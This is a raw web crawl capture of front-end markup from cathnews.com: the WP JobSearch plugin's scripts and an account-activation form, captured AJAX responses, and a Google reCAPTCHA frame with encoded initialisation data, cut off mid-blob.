var jobsearch_plugin_vars = {"plugin_url":"https:\/\/cathnews.com\/wp-content\/plugins\/wp-jobsearch\/","ajax_url":"https:\/\/cathnews.com\/wp-admin\/admin-ajax.php","ajax_url_simp":"https:\/\/cathnews.com\/wp-admin\/admin-ajax.php","locmap_type":"mapbox","google_api_key":"","mapbox_token":"","mapbox_style":"mapbox:\/\/styles\/mapbox\/streets-v11","is_map_allow":"no","locations_type":"api","required_api_locs":"no","careerfy_theme_color":"#13b5ea","sel_countries_json":"","com_img_size":"Image size should not greater than 1 MB.","com_file_size":"File size should not greater than 1 MB.","cv_file_types":"Suitable files are .doc,.docx,.pdf","coverfile_size_allow":"1024","coverfile_size_err":"File size should not greater than 1Mb.","cover_file_types":"Suitable files are .doc, .docx, .pdf.","coverdoc_file_types":"[\"application\/msword\",\"application\/vnd.openxmlformats-officedocument.wordprocessingml.document\",\"application\/pdf\"]","are_you_sure":"Are you sure!","com_word_title":"Title","see_less_txt":"- see less","see_more_txt":"+ see more","com_word_description":"Description","com_word_save":"Save","error_msg":"There is some problem.","shortlisted_str":"Saved","select_sector":"Select Sector","loading":"Loading...","accpt_terms_cond":"Please accept our terms and conditions.","var_address_str":"Address","var_other_locs_str":"Other Locations","autocomplete_adres_type":"city_contry","pass_length_short":"Very weak","pass_length_med":"Weak","pass_length_good":"Medium","pass_length_strng":"Strong","totl_applicants":"Total Applicants:","shortlisted_applicants":"Shortlisted Applicants:","rejected_applicants":"Rejected Applicants:","unlock_candidate_name":"You are about to open the name of the candidate. This action will use 1 point of your package credit.","unlock_candidate_cv":"You are about to download Candidate CV. This action will use 1 point of your package credit.","candidate_job_title":"","candidate_signup_date":"","is_rtl":"","acptable_pass_strnth":"[\"strong\"]"};
/* ]]> */
</script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-plugin.js?ver=2.8.8" id="jobsearch-plugin-scripts-js"></script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" id="jobsearch-plugin-common-js-extra">
/* <![CDATA[ */
var jobsearch_comon_script_vars = {"nonce":"8fadba3704"};
/* ]]> */
</script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-common.js?ver=2.8.8" id="jobsearch-plugin-common-js"></script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fancybox.pack.js?ver=2.8.8" id="fancybox-pack-js"></script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/isotope.min.js?ver=2.8.8" id="isotope-min-js"></script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_AU', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/intlTelInput.js?ver=4542437" id="jobsearch-intlTelInput-js"></script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" src="https://www.google.com/recaptcha/api.js?onload=jobsearch_multicap_all_functions&amp;render=explicit&amp;ver=2.8.8" id="jobsearch_google_recaptcha-js"></script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jquery.datetimepicker.full.min.js?ver=2.8.8" id="datetimepicker-script-js"></script>
            <div class="jobsearch-modal fade" id="JobSearchModalAccountActivationForm">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        <div class="jobsearch-modal-title-box">
                            <h2>Account Activation</h2>
                            <span class="modal-close"><i class="fa fa-times"></i></span>
                        </div>
                        <div class="jobsearch-send-message-form">
                            <form autocomplete="off" method="post" id="jobsearch_uaccont_aprov_form">
                                <div class="jobsearch-user-form">
                                                                        <p>Before you can login, you must activate your account with the code sent to your email address. If you did not receive this email, please check your junk/spam folder. <a href="javascript:void(0);" style="color: #000000;" class="jobsearch-resend-accactbtn">Click here</a> to resend the activation email. If you entered an incorrect email address, you will need to re-register with the correct email address.</p>
                                                                        <ul class="email-fields-list">
                                        <li>
                                            <label>
                                                Your Email:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="user_email"/>
                                            </div>
                                        </li>
                                        <li>
                                            <label>
                                                Activation Code:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="activ_code"/>
                                            </div>
                                        </li>
                                        <li>
                                            <div class="input-field-submit">
                                                <input type="submit" class="user-activeacc-submit-btn"
                                                       value="Activate Account"/>
                                                <span class="loader-box"></span>
                                            </div>
                                        </li>
                                    </ul>
                                    <div class="message-opbox"
                                         style="display: none; float: left;width: 100%;margin: 10px 0 0;"></div>
                                </div>
                            </form>
                        </div>

                    </div>
                </div>
            </div>
            <script type="de758eb2c0dbb96c9ffb82e0-text/javascript">
                jQuery(document).ready(function() {
                                    });
            </script>
                <script type="de758eb2c0dbb96c9ffb82e0-text/javascript">
    jQuery(document).ready(function () {

        if (jQuery('.fancybox-galimg').length > 0) {
            //*** Function FancyBox
            jQuery(".fancybox-galimg").fancybox({
                openEffect: 'elastic',
                closeEffect: 'elastic',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });
        }

        if (jQuery('.cand-profile-status-tooltip').length > 0) {
            jQuery('.cand-profile-status-tooltip').tooltip();
        }
        
        if (jQuery('.fancybox-video').length > 0) {
            //*** Function FancyBox
            jQuery('.fancybox-video').fancybox({
                maxWidth: 800,
                maxHeight: 600,
                fitToView: false,
                width: '70%',
                height: '70%',
                autoSize: false,
                closeClick: false,
                openEffect: 'none',
                closeEffect: 'none',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });

        }

        if (jQuery('.jobsearch_progressbar1').length > 0) {
            jQuery('.jobsearch_progressbar1').progressBar({
                percentage: false,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        if (jQuery('.careerfy_progressbar_candidate_style5').length > 0) {
            jQuery('.careerfy_progressbar_candidate_style5').progressBar({
                percentage: true,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        // selectize
        if (jQuery('.selectize-select').length > 0) {
            jQuery('.selectize-select').selectize({
                //allowEmptyOption: true,
                plugins: ['remove_button'],
            });
        }
        
        // for dependent fields
        if (jQuery('.depndfield-selectize').length > 0) {
            jQuery('.depndfield-selectize').selectize({
                render: {
                    option: function (data, escape) {
                        return "<div data-depend='" + data.depend + "' data-optid='" + data.optid + "'>" + data.text + "</div>"
                    }
                },
                plugins: ['remove_button'],
            });
        }

        if (jQuery('.sort-records-per-page').length > 0) {
            jQuery('.sort-records-per-page').selectize({
                allowEmptyOption: true,
            });
        }

        //
        var loc_con_main = jQuery('#jobsearch-findby-sectors').find('.jobsearch-sects-allcon');

        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li,>div');

            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-sectors').data('view');
                var location_ids_sect = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-sect-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids_sect.push(locat_id);
                    }
                });

                if (location_ids_sect.length > 0) {
                    var locate_ids_str = location_ids_sect.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_sectscount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });


                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
             
                        jQuery.each(location_ids_sect, function (index, id) {
                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html(count_val);
                            jQuery('#responsive-sect-cat-item-' + id).html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html('0');
                            jQuery('#responsive-sect-cat-item-' + id).html(0);
                        });
                    });
                }
            }
        }
        
        //
        var loc_con_main = jQuery('#jobsearch-findby-jobtypes').find('.jobsearch-sects-allcon');
        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li');
            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-jobtypes').data('view');
                var location_ids = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-type-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids.push(locat_id);
                    }
                });
                if (location_ids.length > 0) {
                    var locate_ids_str = location_ids.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_jobtypecount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });

                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
                        jQuery.each(location_ids, function (index, id) {

                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html('0');
                        });
                    });
                }
            }
        }

        if (window.location.hash !== 'undefined' && window.location.hash == '#_=_') {
            window.location.hash = ''; // for older browsers, leaves a # behind
            history.pushState('', document.title, window.location.pathname); // nice and clean
            e.preventDefault(); // no page reload
        }

        jQuery('.user_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    role = jQuery(this).data('role'),
                    user_field = jQuery('#user_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.user_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        role: role,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_users_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        user_field.html(response.html);
                        jQuery('.user_loader_' + this_id).html('');
                        user_field.data('loaded', true);

                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        jQuery('.custom_post_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    posttype = jQuery(this).data('posttype'),
                    placelabel = jQuery(this).data('placelabel'),
                    custom_field = jQuery('#custom_post_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.custom_post_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        posttype: posttype,
                        placelabel: placelabel,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_custom_post_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        custom_field.html(response.html);
                        jQuery('.custom_post_loader_' + this_id).html('');
                        custom_field.data('loaded', true);
                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        if (jQuery('.grid').length > 0 && jQuery('.grid-item').length > 0) {
            //*** Function Masonery
            jQuery('.grid').isotope({
                itemSelector: '.grid-item',
                percentPosition: true,
                masonry: {
                    fitWidth: false
                }
            });
        }
    });
    </script>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="de758eb2c0dbb96c9ffb82e0-|49" defer></script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -270
content:
<input type="hidden" name="register-security" value="3d11380442" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -544
content:
<input type="hidden" name="register-security" value="3d11380442" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -309
content:
<script>

        var recaptcha_popup;

            recaptcha_popup = grecaptcha.render('recaptcha_popup', {

                'sitekey': '6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv', //Replace this with your Site key

                'theme': 'light'

            });</script><div class="g-recaptcha" data-theme="light" id="recaptcha_popup" data-sitekey="6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv"></div> <a class="recaptcha-reload-a" href="javascript:void(0);" onclick="jobsearch_captcha_reload('https://cathnews.com/wp-admin/admin-ajax.php', 'recaptcha_popup');"><i class="fa fa-refresh"></i> Reload</a>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -545
content:
<input type="hidden" name="register-security" value="3d11380442" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=jkuh8f2xpa46
body_size: 44968
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="yyUgZIV5GYrevmySTqHAUg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="yyUgZIV5GYrevmySTqHAUg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yyUgZIV5GYrevmySTqHAUg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/KHEoSCw0MjUsSC5UKSxpZShILGwpKTpxKEgsNDI1LGwpLEgpKSw0MjUpLFcpLEgpKX0sRUk9ZnVuY3Rpb24obCxDLEgsVyl7dHJ5e1c9bFsoKEN8MCkrMiklM10sbFtDXT0obFtDXXwwKS0obFsoKEN8MCkrMSklM118MCktKFd8MCleKEM9PTE/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22IEnCpcO1ZwzDuTxUwqzCnsKBw7IMw6bDicK9QsOnYFXDnXXCnMOHw6XCrWoXwoLDiMOBwoXDtigowo1uw6clUsKEIcKgwr3DvndFw6sjwqnDpSYrwpjDncKyYzDDr8OzIcOfCz8uP1vCrCt6wrLDncOiSsOZwpzCmMOMBg4Gw4NNwp8GbsO1BcKEADo/[base64]/[base64]/CoHQyazx8DxfDncOQw6jDh8KVw6pKbMODb3F9wrLDjBFww73DhcK7GQjDusKqwoI4CkPCpStFw6gmwrjCsko+ccO3fkxmw54cBMKmwpUYwo1+S8OAf8O7w4RnAwHDtEPCucKHE8KYGMK3GMKFw5vCqMKCwoAww6TDmV4Hw4PDjAvCuVZnw7EfCsKvHi/[base64]/[base64]/CrjXChCVhwp4EwqdFRcKwaMOVNS7Do3JJW8KHwqfDt8Kxw6PDgsK0w5vCkAnDsk3CjsKUwp7Cs8KkwqjCvAbDlcK/JcOfVkbDvMOcwpbDmMO7w5zCusOewp0nVMKdwq1qQigHwoIXwo47EcKMwoHDv2rDkMK7w5nClMOLIQBjwpMxwpTCnsKLwocXOcKwB27Cv8KpwpbCi8OYwrXCkhXDqzDCjMOow6TDksOjwq4owpJkH8O/[base64]/NMKJIsKpGcK0WwNBHcKBdcOdw4ZNVBvDlWbCm8OYXGNIZFxMwodAIcKSw4A+w5vCpWMaw47DqjLCv8KOw4PDol7Cjh/DiER5wprDoG81asOLMgHCvjzDq8K3w6E6EhBrw4UXLcOAcsKLD28INUTCnXnChcKCAcOPK8OLeHjCjcOyScOeambCsyHCgMKYC8OjwrvDozE1FTkXwpLCjMK/w7LDtMKVw57Cj8KrTylawrXDpy/[base64]/wo7CtQPCmFELw6dHZMKNE29BwpjCvMK3w4bDncKuw4vDhj0RD8K8w7nCj8KxDUl0w4bDoEBNw6fDlhZVw7/DksKHV2rDkDLCqMK1BRpCw5jCn8Kww74TwpnDgcOMwqxzwqnCssKdPw58NAgNI8KPw7XCtH0+wqdULWzDh8OZX8OXLMOTdAFQwrnDmUdfwrTClmnDl8Ovw5QJY8K8wql9bsOlZ8K7w6ohw7jDoMKzXz/[base64]/Clk1ewqTDvH1GUMOQwrHDhcKCwqBzwp9PwqvDtsKzwpTCq8OJF8Kxw5nDi8OIwp4gbCrCvsKgw6/Ch8O+CmHDu8O3w4vDkMOKAQHDuBAMwrhKMMKIwrrDnwRrw5k/[base64]/ClFsQYcKPGcODw5/CoCfCnsKzwqvCgcOkZcOQej7CkA9Ow73Dnm3DisOCwpE9wovCpsK1HibCrBwswqnCsjs5L07DtcOowqgqw7vDtiJZCsKhw6xIwp/DtsKuwrjDrlU5wpTCncKEwpgowopABMK5w7rDrcO8YcOxUMKhw7vCu8Krw7JAw5HCjMKIw5FuWcKyYsOzCcOvw7rDkEzCvMO5Eg7DqnLCj1QMwqLCksK1DcO/[base64]/CtyMFVsO1HMOSwrRgw6